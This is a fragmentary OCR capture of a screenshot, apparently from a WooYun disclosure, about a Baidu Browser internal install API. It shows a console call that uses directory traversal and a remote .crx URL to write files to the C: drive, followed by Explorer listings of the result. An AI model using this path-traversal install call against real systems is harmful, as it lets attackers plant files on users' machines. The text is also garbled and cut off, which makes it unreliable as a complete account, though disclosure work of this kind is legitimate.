 > n = require("br-api/br-app-api")
n.install("../../../../../../../../../../../",
"http://dlsw.br.baidu.com/app/201410/1f457685544a52b101cc1f173adae6f8.crx",1,1,"http://dlsw
< Object {state: function, always: function, then: function, promise: function, pipe: function
>
计算机 ▸ 本地磁盘 (C:) ▸
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
2345下载
桌面
名称 修改日期
tmp 2014/10/4 15
Users 2015/9/6 19:0
Windows 2015/9/30 19
.zip 2015/10/5 1
baidubrowserExt-32.png 2014/8/19 20
baidubrowserExt-64.png 2014/8/15 16
www.wooyun.org